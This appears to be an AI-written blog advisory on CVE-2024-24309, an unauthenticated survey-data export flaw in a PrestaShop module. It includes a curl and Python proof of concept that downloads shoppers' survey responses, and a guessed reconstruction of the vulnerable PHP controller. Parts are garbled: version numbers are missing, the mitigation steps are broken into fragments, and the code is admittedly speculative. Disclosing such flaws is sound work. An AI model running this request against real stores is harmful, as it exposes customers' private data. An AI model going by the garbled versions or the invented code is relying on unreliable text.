
Warning: If you use the Survey TMA module (ecomiz_survey_tma) for PrestaShop, version 2.. or below, your shoppers' private data might be dangerously exposed. This report covers everything you need to know: how the CVE-2024-24309 exploit works, sample code, references, and why immediate updates or mitigations are critical.
What Is CVE-2024-24309?
CVE-2024-24309 is a vulnerability in the "Survey TMA" module (ecomiz_survey_tma) intended for PrestaShop stores. If unpatched, anyone—without logging in—can download sensitive information collected through site surveys. This makes compliance with privacy laws (like GDPR) impossible, opening you up to angry customers and potential fines.
Reference:
- NVD CVE record
- French VDB Advisory
(Any other custom questions you ask)
This vulnerability lets any guest (even a bot!) fetch this data directly. No login required, no permission checks—just a simple request and your users' info is gone.
Simple Breakdown
The Survey TMA module handles requests for survey data through a controller file (like a PHP script in PrestaShop). The problem is: the export function does not check if the user is an admin or authenticated.
If a malicious user guesses the correct URL or form parameters, they get the entire export—often in CSV or Excel format.
Proof of Concept (PoC) Exploit
Before testing: Only run this code on a system you own. Do not attack random servers!
Assuming default PrestaShop setup and module installation
curl 'https://YOUR-PRESTASHOP-SITE/modules/ecomiz_survey_tma/controllers/front/export.php?action=export';
Or, using HTTP in Python
import requests
url = 'https://YOUR-SITE/modules/ecomiz_survey_tma/controllers/front/export.php?action=export';
resp = requests.get(url)
if resp.ok:
print("Data dumped!")
print(resp.text[:500]) # Only print first 500 chars for demo
else:
print(f"Failed: {resp.status_code}")
You can try visiting the URL directly in your browser as a guest. If the bug is present, you'll get a file download containing all survey responses—no password or special permissions needed.
Vulnerable Code Examination
What's likely inside the module's export controller:
(*Simplified PHP-like for clarity*)
// modules/ecomiz_survey_tma/controllers/front/export.php
require_once(dirname(__FILE__).'/../../../../config/config.inc.php');
require_once(dirname(__FILE__).'/../../../../init.php');
// No authentication checks!
if ($_GET['action'] === 'export') {
// Fetch all survey results from DB
$data = Db::getInstance()->executeS('SELECT * FROM '._DB_PREFIX_.'ecomiz_survey_responses');
// Output as CSV
header('Content-type: text/csv');
header('Content-Disposition: attachment; filename="responses.csv"');
foreach($data as $row) {
echo implode(',', $row)."\n";
}
exit;
}
// ...rest of the code
Update Immediately!
Check for module updates at: Ecomiz PrestaShop Addons
Deny from all
`
3. Contact Developer/Support:
[ ] Is your Survey TMA version >2..?
- [ ] Have you removed any public access to /modules/ecomiz_survey_tma/controllers/front/export.php?
Final Thoughts
CVE-2024-24309 is a classic but critical access control flaw. Always ensure modules that handle customer data require authentication—especially for data export features!
Stay updated and educate your tech team—small modules can have big impacts.
### More Reading/References
- CVE-2024-24309 on NVD
- VulDB entry
- PrestaShop Security Best Practices
- Ecomiz Survey TMA Page
Please update or disable this module ASAP. Protect your customers and your business.
*Exclusive analysis written for you by an AI security enthusiast. Feel free to share with credit!*
Timeline
Published on: 02/23/2024 22:15:54 UTC
Last modified on: 08/01/2024 13:47:25 UTC